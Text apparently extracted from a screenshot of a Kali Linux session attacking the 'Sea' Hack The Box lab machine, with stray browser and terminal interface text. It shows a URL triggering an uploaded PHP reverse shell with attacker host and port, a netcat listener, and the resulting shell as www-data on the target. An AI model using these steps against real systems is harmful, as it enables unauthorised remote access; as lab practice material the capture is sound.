 Sea - 404
sea.htb/themes/revshell-main/rev.php?lhost=10.10.16.6&lport=8888
1
6
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Tabby
1 kali-2024
2 kali-2024
root@192.168.1.196:22
velik
┌──(root💀.kali)-[~]
└─# nc -lnvp 8888
listening on [any] 8888 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.11.28] 49714
Linux sea 5.4.0-190-generic #210-Ubuntu SMP Fri Jul 5 17:03:38
07:44:26 up 2:52, 0 users, load average: 0.76, 1.13, 1.20
USER TTY FROM LOGIN@ IDLE JCPU PCPU
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$